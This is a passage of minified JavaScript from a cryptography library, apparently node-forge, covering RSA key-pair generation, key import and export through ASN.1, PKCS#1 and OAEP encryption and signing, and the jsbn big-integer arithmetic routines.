o.length=e.length,o.expected=s,o}var c=new n(a.util.createBuffer(e).toHex(),16);if(c.compareTo(t.n)>=0)throw new Error("Encrypted message is invalid.");for(var u=y(c,t,r).toString(16),l=a.util.createBuffer(),p=s-Math.ceil(u.length/2);p>0;)l.putByte(0),--p;return l.putBytes(a.util.hexToBytes(u)),!1!==i?m(l.getBytes(),t,r):l.getBytes()},c.rsa.createKeyPairGenerationState=function(e,t,r){"string"==typeof e&&(e=parseInt(e,10)),e=e||2048;var i,s=(r=r||{}).prng||a.random,o={nextBytes:function(e){for(var t=s.getBytesSync(e.length),r=0;r<e.length;++r)e[r]=t.charCodeAt(r)}},c=r.algorithm||"PRIMEINC";if("PRIMEINC"!==c)throw new Error("Invalid key generation algorithm: "+c);return(i={algorithm:c,state:0,bits:e,rng:o,eInt:t||65537,e:new n(null),p:null,q:null,qBits:e>>1,pBits:e-(e>>1),pqState:0,num:null,keys:null}).e.fromInt(i.eInt),i},c.rsa.stepKeyPairGenerationState=function(e,t){"algorithm"in e||(e.algorithm="PRIMEINC");var r=new n(null);r.fromInt(30);for(var a,i=0,s=function(e,t){return e|t},o=+new Date,l=0;null===e.keys&&(t<=0||l<t);){if(0===e.state){var p=null===e.p?e.pBits:e.qBits,f=p-1;0===e.pqState?(e.num=new n(p,e.rng),e.num.testBit(f)||e.num.bitwiseTo(n.ONE.shiftLeft(f),s,e.num),e.num.dAddOffset(31-e.num.mod(r).byteValue(),0),i=0,++e.pqState):1===e.pqState?e.num.bitLength()>p?e.pqState=0:e.num.isProbablePrime(E(e.num.bitLength()))?++e.pqState:e.num.dAddOffset(u[i++%8],0):2===e.pqState?e.pqState=0===e.num.subtract(n.ONE).gcd(e.e).compareTo(n.ONE)?3:0:3===e.pqState&&(e.pqState=0,null===e.p?e.p=e.num:e.q=e.num,null!==e.p&&null!==e.q&&++e.state,e.num=null)}else if(1===e.state)e.p.compareTo(e.q)<0&&(e.num=e.p,e.p=e.q,e.q=e.num),++e.state;else if(2===e.state)e.p1=e.p.subtract(n.ONE),e.q1=e.q.subtract(n.ONE),e.phi=e.p1.multiply(e.q1),++e.state;else if(3===e.state)0===e.phi.gcd(e.e).compareTo(n.ONE)?++e.state:(e.p=null,e.q=null,e.state=0);else if(4===e.state)e.n=e.p.multiply(e.q),e.n.bitLength()===e.bits?++e.state:(e.q=null,e.state=0);else if(5===e.state){var h=e.e.modInverse(e.phi);e.keys={privateKey:c.rsa.setPrivateKey(e.n,e.e,h,e.p,e.q,h.mod(e.p1),h.mod(e.q1),e.q.modInverse(e.p)),publicKey:c.rsa.setPublicKey(e.n,e.e)}}l+=(a=+new Date)-o,o=a}return null!==e.keys},c.rsa.generateKeyPair=function(e,t,r,n){if(1===arguments.length?"object"==typeof e?(r=e,e=void 0):"function"==typeof e&&(n=e,e=void 0):2===arguments.length?"number"==typeof e?"function"==typeof t?(n=t,t=void 0):"number"!=typeof t&&(r=t,t=void 0):(r=e,n=t,e=void 0,t=void 0):3===arguments.length&&("number"==typeof t?"function"==typeof r&&(n=r,r=void 0):(n=r,r=t,t=void 0)),r=r||{},void 0===e&&(e=r.bits||2048),void 0===t&&(t=r.e||65537),!a.options.usePureJavaScript&&!r.prng&&e>=256&&e<=16384&&(65537===t||3===t))if(n){if(S("generateKeyPair"))return i.generateKeyPair("rsa",{modulusLength:e,publicExponent:t,publicKeyEncoding:{type:"spki",format:"pem"},privateKeyEncoding:{type:"pkcs8",format:"pem"}},(function(e,t,r){if(e)return n(e);n(null,{privateKey:c.privateKeyFromPem(r),publicKey:c.publicKeyFromPem(t)})}));if(T("generateKey")&&T("exportKey"))return o.globalScope.crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",modulusLength:e,publicExponent:A(t),hash:{name:"SHA-256"}},!0,["sign","verify"]).then((function(e){return o.globalScope.crypto.subtle.exportKey("pkcs8",e.privateKey)})).then(void 0,(function(e){n(e)})).then((function(e){if(e){var t=c.privateKeyFromAsn1(s.fromDer(a.util.createBuffer(e)));n(null,{privateKey:t,publicKey:c.setRsaPublicKey(t.n,t.e)})}}));if(I("generateKey")&&I("exportKey")){var u=o.globalScope.msCrypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",modulusLength:e,publicExponent:A(t),hash:{name:"SHA-256"}},!0,["sign","verify"]);return u.oncomplete=function(e){var t=e.target.result,r=o.globalScope.msCrypto.subtle.exportKey("pkcs8",t.privateKey);r.oncomplete=function(e){var t=e.target.result,r=c.privateKeyFromAsn1(s.fromDer(a.util.createBuffer(t)));n(null,{privateKey:r,publicKey:c.setRsaPublicKey(r.n,r.e)})},r.onerror=function(e){n(e)}},void(u.onerror=function(e){n(e)})}}else if(S("generateKeyPairSync")){var l=i.generateKeyPairSync("rsa",{modulusLength:e,publicExponent:t,publicKeyEncoding:{type:"spki",format:"pem"},privateKeyEncoding:{type:"pkcs8",format:"pem"}});return{privateKey:c.privateKeyFromPem(l.privateKey),publicKey:c.publicKeyFromPem(l.publicKey)}}var p=c.rsa.createKeyPairGenerationState(e,t,r);if(!n)return c.rsa.stepKeyPairGenerationState(p,0),p.keys;v(p,r,n)},c.setRsaPublicKey=c.rsa.setPublicKey=function(e,t){var r={n:e,e:t,encrypt:function(e,t,n){if("string"==typeof t?t=t.toUpperCase():void 0===t&&(t="RSAES-PKCS1-V1_5"),"RSAES-PKCS1-V1_5"===t)t={encode:function(e,t,r){return g(e,t,2).getBytes()}};else if("RSA-OAEP"===t||"RSAES-OAEP"===t)t={encode:function(e,t){return a.pkcs1.encode_rsa_oaep(t,e,n)}};else if(-1!==["RAW","NONE","NULL",null].indexOf(t))t={encode:function(e){return e}};else if("string"==typeof t)throw new Error('Unsupported encryption scheme: "'+t+'".');var i=t.encode(e,r,!0);return c.rsa.encrypt(i,r,!0)},verify:function(e,t,a){"string"==typeof a?a=a.toUpperCase():void 0===a&&(a="RSASSA-PKCS1-V1_5"),"RSASSA-PKCS1-V1_5"===a?a={verify:function(e,t){return t=m(t,r,!0),e===s.fromDer(t).value[1].value}}:"NONE"!==a&&"NULL"!==a&&null!==a||(a={verify:function(e,t){return e===(t=m(t,r,!0))}});var n=c.rsa.decrypt(t,r,!0,!1);return a.verify(e,n,r.n.bitLength())}};return r},c.setRsaPrivateKey=c.rsa.setPrivateKey=function(e,t,r,n,i,s,o,u){var l={n:e,e:t,d:r,p:n,q:i,dP:s,dQ:o,qInv:u,decrypt:function(e,t,r){"string"==typeof t?t=t.toUpperCase():void 0===t&&(t="RSAES-PKCS1-V1_5");var n=c.rsa.decrypt(e,l,!1,!1);if("RSAES-PKCS1-V1_5"===t)t={decode:m};else if("RSA-OAEP"===t||"RSAES-OAEP"===t)t={decode:function(e,t){return a.pkcs1.decode_rsa_oaep(t,e,r)}};else{if(-1===["RAW","NONE","NULL",null].indexOf(t))throw new Error('Unsupported encryption scheme: "'+t+'".');t={decode:function(e){return e}}}return t.decode(n,l,!1)},sign:function(e,t){var r=!1;"string"==typeof t&&(t=t.toUpperCase()),void 0===t||"RSASSA-PKCS1-V1_5"===t?(t={encode:d},r=1):"NONE"!==t&&"NULL"!==t&&null!==t||(t={encode:function(){return e}},r=1);var a=t.encode(e,l.n.bitLength());return c.rsa.encrypt(a,l,r)}};return l},c.wrapRsaPrivateKey=function(e){return s.create(s.Class.UNIVERSAL,s.Type.SEQUENCE,!0,[s.create(s.Class.UNIVERSAL,s.Type.INTEGER,!1,s.integerToDer(0).getBytes()),s.create(s.Class.UNIVERSAL,s.Type.SEQUENCE,!0,[s.create(s.Class.UNIVERSAL,s.Type.OID,!1,s.oidToDer(c.oids.rsaEncryption).getBytes()),s.create(s.Class.UNIVERSAL,s.Type.NULL,!1,"")]),s.create(s.Class.UNIVERSAL,s.Type.OCTETSTRING,!1,s.toDer(e).getBytes())])},c.privateKeyFromAsn1=function(e){var t,r,i,o,u,f,h,d,y={},g=[];if(s.validate(e,l,y,g)&&(e=s.fromDer(a.util.createBuffer(y.privateKey))),y={},g=[],!s.validate(e,p,y,g)){var m=new Error("Cannot read private key. ASN.1 object does not contain an RSAPrivateKey.");throw m.errors=g,m}return t=a.util.createBuffer(y.privateKeyModulus).toHex(),r=a.util.createBuffer(y.privateKeyPublicExponent).toHex(),i=a.util.createBuffer(y.privateKeyPrivateExponent).toHex(),o=a.util.createBuffer(y.privateKeyPrime1).toHex(),u=a.util.createBuffer(y.privateKeyPrime2).toHex(),f=a.util.createBuffer(y.privateKeyExponent1).toHex(),h=a.util.createBuffer(y.privateKeyExponent2).toHex(),d=a.util.createBuffer(y.privateKeyCoefficient).toHex(),c.setRsaPrivateKey(new n(t,16),new n(r,16),new n(i,16),new n(o,16),new n(u,16),new n(f,16),new n(h,16),new n(d,16))},c.privateKeyToAsn1=c.privateKeyToRSAPrivateKey=function(e){return s.create(s.Class.UNIVERSAL,s.Type.SEQUENCE,!0,[s.create(s.Class.UNIVERSAL,s.Type.INTEGER,!1,s.integerToDer(0).getBytes()),s.create(s.Class.UNIVERSAL,s.Type.INTEGER,!1,C(e.n)),s.create(s.Class.UNIVERSAL,s.Type.INTEGER,!1,C(e.e)),s.create(s.Class.UNIVERSAL,s.Type.INTEGER,!1,C(e.d)),s.create(s.Class.UNIVERSAL,s.Type.INTEGER,!1,C(e.p)),s.create(s.Class.UNIVERSAL,s.Type.INTEGER,!1,C(e.q)),s.create(s.Class.UNIVERSAL,s.Type.INTEGER,!1,C(e.dP)),s.create(s.Class.UNIVERSAL,s.Type.INTEGER,!1,C(e.dQ)),s.create(s.Class.UNIVERSAL,s.Type.INTEGER,!1,C(e.qInv))])},c.publicKeyFromAsn1=function(e){var t={},r=[];if(s.validate(e,h,t,r)){var i,o=s.derToOid(t.publicKeyOid);if(o!==c.oids.rsaEncryption)throw(i=new Error("Cannot read public key. Unknown OID.")).oid=o,i;e=t.rsaPublicKey}if(r=[],!s.validate(e,f,t,r))throw(i=new Error("Cannot read public key. ASN.1 object does not contain an RSAPublicKey.")).errors=r,i;var u=a.util.createBuffer(t.publicKeyModulus).toHex(),l=a.util.createBuffer(t.publicKeyExponent).toHex();return c.setRsaPublicKey(new n(u,16),new n(l,16))},c.publicKeyToAsn1=c.publicKeyToSubjectPublicKeyInfo=function(e){return s.create(s.Class.UNIVERSAL,s.Type.SEQUENCE,!0,[s.create(s.Class.UNIVERSAL,s.Type.SEQUENCE,!0,[s.create(s.Class.UNIVERSAL,s.Type.OID,!1,s.oidToDer(c.oids.rsaEncryption).getBytes()),s.create(s.Class.UNIVERSAL,s.Type.NULL,!1,"")]),s.create(s.Class.UNIVERSAL,s.Type.BITSTRING,!1,[c.publicKeyToRSAPublicKey(e)])])},c.publicKeyToRSAPublicKey=function(e){return s.create(s.Class.UNIVERSAL,s.Type.SEQUENCE,!0,[s.create(s.Class.UNIVERSAL,s.Type.INTEGER,!1,C(e.n)),s.create(s.Class.UNIVERSAL,s.Type.INTEGER,!1,C(e.e))])}},function(e,t,r){var a,n=r(0);e.exports=n.jsbn=n.jsbn||{};function i(e,t,r){this.data=[],null!=e&&("number"==typeof e?this.fromNumber(e,t,r):null==t&&"string"!=typeof e?this.fromString(e,256):this.fromString(e,t))}function s(){return new i(null)}function o(e,t,r,a,n,i){for(var s=16383&t,o=t>>14;--i>=0;){var c=16383&this.data[e],u=this.data[e++]>>14,l=o*c+u*s;n=((c=s*c+((16383&l)<<14)+r.data[a]+n)>>28)+(l>>14)+o*u,r.data[a++]=268435455&c}return n}n.jsbn.BigInteger=i,"undefined"==typeof navigator?(i.prototype.am=o,a=28):"Microsoft Internet Explorer"==navigator.appName?(i.prototype.am=function(e,t,r,a,n,i){for(var s=32767&t,o=t>>15;--i>=0;){var c=32767&this.data[e],u=this.data[e++]>>15,l=o*c+u*s;n=((c=s*c+((32767&l)<<15)+r.data[a]+(1073741823&n))>>>30)+(l>>>15)+o*u+(n>>>30),r.data[a++]=1073741823&c}return n},a=30):"Netscape"!=navigator.appName?(i.prototype.am=function(e,t,r,a,n,i){for(;--i>=0;){var s=t*this.data[e++]+r.data[a]+n;n=Math.floor(s/67108864),r.data[a++]=67108863&s}return n},a=26):(i.prototype.am=o,a=28),i.prototype.DB=a,i.prototype.DM=(1<<a)-1,i.prototype.DV=1<<a;i.prototype.FV=Math.pow(2,52),i.prototype.F1=52-a,i.prototype.F2=2*a-52;var c,u,l=new Array;for(c="0".charCodeAt(0),u=0;u<=9;++u)l[c++]=u;for(c="a".charCodeAt(0),u=10;u<36;++u)l[c++]=u;for(c="A".charCodeAt(0),u=10;u<36;++u)l[c++]=u;function p(e){return"0123456789abcdefghijklmnopqrstuvwxyz".charAt(e)}function f(e,t){var r=l[e.charCodeAt(t)];return null==r?-1:r}function h(e){var t=s();return t.fromInt(e),t}function d(e){var t,r=1;return 0!=(t=e>>>16)&&(e=t,r+=16),0!=(t=e>>8)&&(e=t,r+=8),0!=(t=e>>4)&&(e=t,r+=4),0!=(t=e>>2)&&(e=t,r+=2),0!=(t=e>>1)&&(e=t,r+=1),r}function y(e){this.m=e}function g(e){this.m=e,this.mp=e.invDigit(),this.mpl=32767&this.mp,this.mph=this.mp>>15,this.um=(1<<e.DB-15)-1,this.mt2=2*e.t}function m(e,t){return e&t}function v(e,t){return e|t}function C(e,t){return e^t}function E(e,t){return e&~t}function S(e){if(0==e)return-1;var t=0;return 0==(65535&e)&&(e>>=16,t+=16),0==(255&e)&&(e>>=8,t+=8),0==(15&e)&&(e>>=4,t+=4),0==(3&e)&&(e>>=2,t+=2),0==(1&e)&&++t,t}function T(e){for(var t=0;0!=e;)e&=e-1,++t;return t}function I(){}function A(e){return e}function B(e){this.r2=s(),this.q3=s(),i.ONE.dlShiftTo(2*e.t,this.r2),this.mu=this.r2.divide(e),this.m=e}y.prototype.convert=function(e){return e.s<0||e.compareTo(this.m)>=0?e.mod(this.m):e},y.prototype.revert=function(e){return e},y.prototype.reduce=function(e){e.divRemTo(this.m,null,e)},y.prototype.mulTo=function(e,t,r){e.multiplyTo(t,r),this.reduce(r)},y.prototype.sqrTo=function(e,t){e.squareTo(t),this.reduce(t)},g.prototype.convert=function(e){var t=s();return e.abs().dlShiftTo(this.m.t,t),t.divRemTo(this.m,null,t),e.s<0&&t.compareTo(i.ZERO)>0&&this.m.subTo(t,t),t},g.prototype.revert=function(e){var t=s();return e.copyTo(t),this.reduce(t),t},g.prototype.reduce=function(e){for(;e.t<=this.mt2;)e.data[e.t++]=0;for(var t=0;t<this.m.t;++t){var r=32767&e.data[t],a=r*this.mpl+((r*this.mph+(e.data[t]>>15)*this.mpl&this.um)<<15)&e.DM;for(r=t+this.m.t,e.data[r]+=this.m.am(0,a,e,t,0,this.m.t);e.data[r]>=e.DV;)e.data[r]-=e.DV,e.data[++r]++}e.clamp(),e.drShiftTo(this.m.t,e),e.compareTo(this.m)>=0&&e.subTo(this.m,e)},g.prototype.mulTo=function(e,t,r){e.multiplyTo(t,r),this.reduce(r)},g.prototype.sqrTo=function(e,t){e.squareTo(t),this.reduce(t)},i.prototype.copyTo=function(e){for(var t=this.t-1;t>=0;--t)e.data[t]=this.data[t];e.t=this.t,e.s=this.s},i.prototype.fromInt=function(e){this.t=1,this.s=e<0?-1:0,e>0?this.data[0]=e:e<-1?this.data[0]=e+this.DV:this.t=0},i.prototype.fromString=function(e,t){var r;if(16==t)r=4;else if(8==t)r=3;else if(256==t)r=8;else if(2==t)r=1;else if(32==t)r=5;else{if(4!=t)return void this.fromRadix(e,t);r=2}this.t=0,this.s=0;for(var a=e.length,n=!1,s=0;--a>=0;){var o=8==r?255&e[a]:f(e,a);o<0?"-"==e.charAt(a)&&(n=!0):(n=!1,0==s?this.data[this.t++]=o:s+r>this.DB?(this.data[this.t-1]|=(o&(1<<this.DB-s)-1)<<s,this.data[this.t++]=o>>this.DB-s):this.data[this.t-1]|=o<<s,(s+=r)>=this.DB&&(s-=this.DB))}8==r&&0!=(128&e[0])&&(this.s=-1,s>0&&(this.data[this.t-1]|=(1<<this.DB-s)-1<<s)),this.clamp(),n&&i.ZERO.subTo(this,this)},i.prototype.clamp=function(){for(var e=this.s&this.DM;this.t>0&&this.data[this.t-1]==e;)--this.t},i.prototype.dlShiftTo=function(e,t){var r;for(r=this.t-1;r>=0;--r)t.data[r+e]=this.data[r];for(r=e-1;r>=0;--r)t.data[r]=0;t.t=this.t+e,t.s=this.s},i.prototype.drShiftTo=function(e,t){for(var r=e;r<this.t;++r)t.data[r-e]=this.data[r];t.t=Math.max(this.t-e,0),t.s=this.s},i.prototype.lShiftTo=function(e,t){var r,a=e%this.DB,n=this.DB-a,i=(1<<n)-1,s=Math.floor(e/this.DB),o=this.s<<a&this.DM;for(r=this.t-1;r>=0;--r)t.data[r+s+1]=this.data[r]>>n|o,o=(this.data[r]&i)<<a;for(r=s-1;r>=0;--r)t.data[r]=0;t.data[s]=o,t.t=this.t+s+1,t.s=this.s,t.clamp()},i.prototype.rShiftTo=function(e,t){t.s=this.s;var r=Math.floor(e/this.DB);if(r>=this.t)t.t=0;else{var a=e%this.DB,n=this.DB-a,i=(1<<a)-1;t.data[0]=this.data[r]>>a;for(var s=r+1;s<this.t;++s)t.data[s-r-1]|=(this.data[s]&i)<<n,t.data[s-r]=this.data[s]>>a;a>0&&(t.data[this.t-r-1]|=(this.s&i)<<n),t.t=this.t-r,t.clamp()}},i.prototype.subTo=function(e,t){for(var r=0,a=0,n=Math.min(e.t,this.t);r<n;)a+=this.data[r]-e.data[r],t.data[r++]=a&this.DM,a>>=this.DB;if(e.t<this.t){for(a-=e.s;r<this.t;)a+=this.data[r],t.data[r++]=a&this.DM,a>>=this.DB;a+=this.s}else{for(a+=this.s;r<e.t;)a-=e.data[r],t.data[r++]=a&this.DM,a>>=this.DB;a-=e.s}t.s=a<0?-1:0,a<-1?t.data[r++]=this.DV+a:a>0&&(t.data[r++]=a),t.t=r,t.clamp()},i.prototype.multiplyTo=function(e,t){var r=this.abs(),a=e.abs(),n=r.t;for(t.t=n+a.t;--n>=0;)t.data[n]=0;for(n=0;n<a.t;++n)t.data[n+r.t]=r.am(0,a.data[n],t,n,0,r.t);t.s=0,t.clamp(),this.s!=e.s&&i.ZERO.subTo(t,t)},i.prototype.squareTo=function(e){for(var t=this.abs(),r=e.t=2*t.t;--r>=0;)e.data[r]=0;for(r=0;r<t.t-1;++r){var a=t.am(r,t.data[r],e,2*r,0,1);(e.data[r+t.t]+=t.am(r+1,2*t.data[r],e,2*r+1,a,t.t-r-1))>=t.DV&&(e.data[r+t.t]-=t.DV,e.data[r+t.t+1]=1)}e.t>0&&(e.data[e.t-1]+=t.am(r,t.data[r],e,2*r,0,1)),e.s=0,e.clamp()},i.prototype.divRemTo=function(e,t,r){var a=e.abs();if(!(a.t<=0)){var n=this.abs();if(n.t<a.t)return null!=t&&t.fromInt(0),void(null!=r&&this.copyTo(r));null==r&&(r=s());var o=s(),c=this.s,u=e.s,l=this.DB-d(a.data[a.t-1]);l>0?(a.lShiftTo(l,o),n.lShiftTo(l,r)):(a.copyTo(o),n.copyTo(r));var p=o.t,f=o.data[p-1];if(0!=f){var h=f*(1<<this.F1)+(p>1?o.data[p-2]>>this.F2:0),y=this.FV/h,g=(1<<this.F1)/h,m=1<<this.F2,v=r.t,C=v-p,E=null==t?s():t;for(o.dlShiftTo(C,E),r.compareTo(E)>=0&&(r.data[r.t++]=1,r.subTo(E,r)),i.ONE.dlShiftTo(p,E),E.subTo(o,o);o.t<p;)o.data[o.t++]=0;for(;--C>=0;){var S=r.data[--v]==f?this.DM:Math.floor(r.data[v]*y+(r.data[v-1]+m)*g);if((r.data[v]+=o.am(0,S,r,C,0,p))<S)for(o.dlShiftTo(C,E),r.subTo(E,r);r.data[v]<--S;)r.subTo(E,r)}null!=t&&(r.drShiftTo(p,t),c!=u&&i.ZERO.subTo(t,t)),r.t=p,r.clamp(),l>0&&r.rShiftTo(l,r),c<0&&i.ZERO.subTo(r,r)}}},i.prototype.invDigit=function(){if(this.t<1)return 0;var e=this.data[0];if(0==(1&e))return 0;var t=3&e;return(t=(t=(t=(t=t*(2-(15&e)*t)&15)*(2-(255&e)*t)&255)*(2-((65535&e)*t&65535))&65535)*(2-e*t%this.DV)%this.DV)>0?this.DV-t:-t},i.prototype.isEven=function(){return 0==(this.t>0?1&this.data[0]:this.s)},i.prototype.exp=function(e,t){if(e>4294967295||e<1)return i.ONE;var r=s(),a=s(),n=t.convert(this),o=d(e)-1;for(n.copyTo(r);--o>=0;)if(t.sqrTo(r,a),(e&1<<o)>0)t.mulTo(a,n,r);else{var c=r;r=a,a=c}return t.revert(r)},i.prototype.toString=function(e){if(this.s<0)return"-"+this.negate().toString(e);var t;if(16==e)t=4;else if(8==e)t=3;else if(2==e)t=1;else if(32==e)t=5;else{if(4!=e)return this.toRadix(e);t=2}var r,a=(1<<t)-1,n=!1,i="",s=this.t,o=this.DB-s*this.DB%t;if(s-- >0)for(o<this.DB&&(r=this.data[s]>>o)>0&&(n=!0,i=p(r));s>=0;)o<t?(r=(this.data[s]&(1<<o)-1)<<t-o,r|=this.data[--s]>>(o+=this.DB-t)):(r=this.data[s]>>(o-=t)&a,o<=0&&(o+=this.DB,--s)),r>0&&(n=!0),n&&(i+=p(r));return n?i:"0"},i.prototype.negate=function(){var e=s();return i.ZERO.subTo(this,e),e},i.prototype.abs=function(){return this.s<0?this.negate():this},i.prototype.compareTo=function(e){var t=this.s-e.s;if(0!=t)return t;var r=this.t;if(0!=(t=r-e.t))return this.s<0?-t:t;for(;--r>=0;)if(0!=(t=this.data[r]-e.data[r]))return t;return 0},i.prototype.bitLength=function(){return this.t<=0?0:this.DB*(this.t-1)+d(this.data[this.t-1]^this.s&this.DM)},i.prototype.mod=function(e){var t=s();return this.abs().divRemTo(e,null,t),this.s<0&&t.compareTo(i.ZERO)>0&&e.subTo(t,t),t},i.prototype.modPowInt=function(e,t){var r;return r=e<256||t.isEven()?new y(t):new g(t),this.exp(e,r)},i.ZERO=h(0),i.ONE=h(1),I.prototype.convert=A,I.prototype.revert=A,I.prototype.mulTo=function(e,t,r){e.multiplyTo(t,r)},I.prototype.sqrTo=function(e,t){e.squareTo(t)},B.prototype.convert=function(e){if(e.s<0||e.t>2*this.m.t)return e.mod(this.m);if(e.compareTo(this.m)<0)return e;var t=s();return e.copyTo(t),this.reduce(t),t},B.prototype.revert=function(e){return e},B.prototype.reduce=function(e){for(e.drShiftTo(this.m.t-1,this.r2),e.t>this.m.t+1&&(e.t=this.m.t+1,e.clamp()),this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3),this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);e.compareTo(this.r2)<0;)e.dAddOffset(1,this.m.t+1);for(e.subTo(this.r2,e);e.compareTo(this.m)>=0;)e.subTo(this.m,e)},B.prototype.mulTo=function(e,t,r){e.multiplyTo(t,r),this.reduce(r)},B.prototype.sqrTo=function(e,t){e.squareTo(t),this.reduce(t)};var b=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,211,223,227,229,233,239,241,251,257,263,269,271,277,281,283,293,307,311,313,317,331,337,347,349,353,359,367,373,379,383,389,397,401,409,419,421,431,433,439,443,449,457,461,463,467,479,487,491,499,503,509],N=(1<<26)/b[b.length-1];i.prototype.chunkSize=function(e){return Math.floor(Math.LN2*this.DB/Math.log(e))},i.prototype.toRadix=function(e){if(null==e&&(e=10),0==this.signum()||e<2||e>36)return"0";var t=this.chunkSize(e),r=Math.pow(e,t),a=h(r),n=s(),i=s(),o="";for(this.divRemTo(a,n,i);n.signum()>0;)o=(r+i.intValue()).toString(e).substr(1)+o,n.divRemTo(a,n,i);return i.intValue().toString(e)+o},i.prototype.fromRadix=function(e,t){this.fromInt(0),null==t&&(t=10);for(var r=this.chunkSize(t),a=Math.pow(t,r),n=!1,s=0,o=0,c=0;c<e.length;++c){var u=f(e,c);u<0?"-"==e.charAt(c)&&0==this.signum()&&(n=!0):(o=t*o+u,++s>=r&&(this.dMultiply(a),this.dAddOffset(o,0),s=0,o=0))}s>0&&(this.dMultiply(Math.pow(t,s)),this.dAddOffset(o,0)),n&&i.ZERO.subTo(this,this)},i.prototype.fromNumber=function(e,t,r){if("number"==typeof t)if(e<2)this.fromInt(1);else for(this.fromNumber(e,r),this.testBit(e-1)||this.bitwiseTo(i.ONE.shiftLeft(e-1),v,this),this.isEven()&&this.dAddOffset(1,0);!this.isProbablePrime(t);)this.dAddOffset(2,0),this.bitLength()>e&&this.subTo(i.ONE.shiftLeft(e-1),this);else{var a=new Array,n=7&e;a.length=1+(e>>3),t.nextBytes(a),n>0?a[0]&=(1<<n)-1:a[0]=0,this.fromString(a,256)}},i.prototype.bitwiseTo=function(e,t,r){var a,n,i=Math.min(e.t,this.t);for(a=0;a<i;++a)r.data[a]=t(this.data[a],e.data[a]);if(e.t<this.t){for(n=e.s&this.DM,a=i;a<this.t;++a)r.data[a]=t(this.data[a],n);r.t=this.t}else{for(n=this.s&this.DM,a=i;a<e.t;++a)r.data[a]=t(n,e.data[a]);r.t=e.t}r.s=t(this.s,e.s),r.clamp()},i.prototype.changeBit=function(e,t){var r=i.ONE.shiftLeft(e);return this.bitwiseTo(r,t,r),r},i.prototype.addTo=function(e,t){for(var r=0,a=0,n=Math.min(e.t,this.t);r<n;)a+=this.data[r]+e.data[r],t.data[r++]=a&this.DM,a>>=this.DB;if(e.t<this.t){for(a+=e.s;r<this.t;)a+=this.data[r],t.data[r++]=a&this.DM,a>>=this.DB;a+=this.s}else{for(a+=this.s;r<e.t;)a+=e.data[r],t.data[r++]=a&this.DM,a>>=this.DB;a+=e.s}t.s=a<0?-1:0,a>0?t.data[r++]=a:a<-1&&(t.data[r++]=this.DV+a),t.t=r,t.clamp()},i.prototype.dMultiply=function(e){this.data[this.t]=this.am(0,e-1,this,0,0,this.t),++this.t,this.clamp()},i.prototype.dAddOffset=function(e,t){if(0!=e){for(;this.t<=t;)this.data[this.t++]=0;for(this.data[t]+=e;this.data[t]>=this.DV;)this.data[t]-=this.DV,++t>=this.t&&(this.data[this.t++]=0),++this.data[t]}},i.prototype.multiplyLowerTo=function(e,t,r){var a,n=Math.min(this.t+e.t,t);for(r.s=0,r.t=n;n>0;)r.data[--n]=0;for(a=r.t-this.t;n<a;++n)r.data[n+this.t]=this.am(0,e.data[n],r,n,0,this.t);for(a=Math.min(e.t,t);n<a;++n)this.am(0,e.data[n],r,n,0,t-n);r.clamp()},i.prototype.multiplyUpperTo=function(e,t,r){--t;var a=r.t=this.t+e.t-t;for(r.s=0;--a>=0;)r.data[a]=0;for(a=Math.max(t-this.t,0);a<e.t;++a)r.data[this.t+a-t]=this.am(t-a,e.data[a],r,0,0,this.t+a-t);r.clamp(),r.drShiftTo(1,r)},i.prototype.modInt=function(e){if(e<=0)return 0;var t=this.DV%e,r=this.s<0?e-1:0;if(this.t>0)if(0==t)r=this.data[0]%e;else for(var a=this.t-1;a>=0;--a)r=(t*r+this.data[a])%e;return r},i.prototype.millerRabin=function(e){var t=this.subtract(i.ONE),r=t.getLowestSetBit();if(r<=0)return!1;for(var a,n=t.shiftRight(r),s={nextBytes:function(e){for(var t=0;t<e.length;++t)e[t]=Math.floor(256*Math.random())}},o=0;o<e;++o){do{a=new i(this.bitLength(),s)}while(a.compareTo(i.ONE)<=0||a.compareTo(t)>=0);var c=a.modPow(n,this);if(0!=c.compareTo(i.ONE)&&0!=c.compareTo(t)){for(var u=1;u++<r&&0!=c.compareTo(t);)if(0==(c=c.modPowInt(2,this)).compareTo(i.ONE))return!1;if(0!=c.compareTo(t))return!1}}return!0},i.prototype.clone=function(){var e=s();return this.copyTo(e),e},i.prototype.intValue=function(){if(this.s<0){if(1==this.t)return this.data[0]-this.DV;if(0==this.t)return-1}else{if(1==this.t)return this.data[0];if(0==this.t)return 0}return(this.data[1]&(1<<32-this.DB)-1)<<this.DB|this.data[0]},i.prototype.byteValue=function(){return 0==this.t?this.s:this.data[0]<<24>>24},i.prototype.shortValue=function(){return 0==this.t?this.s:this.data[0]<<16>>16},i.prototype.signum=function(){return this.s<0?-1:this.t<=0||1==this.t&&this.data[0]<=0?0:1},i.prototype.toByteArray=function(){var e=this.t,t=new Array;t[0]=this.s;var r,a=this.DB-e*this.DB%8,n=0;if(e-- >0)for(a<this.DB&&(r=this.data[e]>>a)!=(this.s&this.DM)>>a&&(t[n++]=r|this.s<<this.DB-a);e>=0;)a<8?(r=(this.data[e]&(1<<a)-1)<<8-a,r|=this.data[--e]>>(a+=this.DB-8)):(r=this.data[e]>>(a-=8)&255,a<=0&&(a+=this.DB,--e)),0!=(128&r)&&(r|=-256),0==n&&(128&this.s)!=(128&r)&&++n,(n>0||r!=this.s)&&(t[n++]=r);return t},i.prototype.equals=function(e){return 0==this.compareTo(e)},i.prototype.min=function(e){return this.compareTo(e)<0?this:e},i.prototype.max=function(e){return this.compareTo(e)>0?this:e},i.prototype.and=function(e){var t=s();return this.bitwiseTo(e,m,t),t},i.prototype.or=function(e){var t=s();return this.bitwiseTo(e,v,t),t},i.prototype.xor=function(e){var t=s();return this.bitwiseTo(e,C,t),t},i.prototype.andNot=function(e){var t=s();return this.bitwiseTo(e,E,t),t},i.prototype.not=function(){for(var e=s(),t=0;t<this.t;++t)e.data[t]=this.DM&~this.data[t];return e.t=this.t,e.s=~this.s,e},i.prototype.shiftLeft=function(e){var t=s();return e<0?this.rShiftTo(-e,t):this.lShiftTo(e,t),t},i.prototype.shiftRight=function(e){var t=s();return e<0?this.lShiftTo(-e,t):this.rShiftTo(e,t),t},i.prototype.getLowestSetBit=function(){for(var e=0;e<this.t;++e)if(0!=this.data[e])return 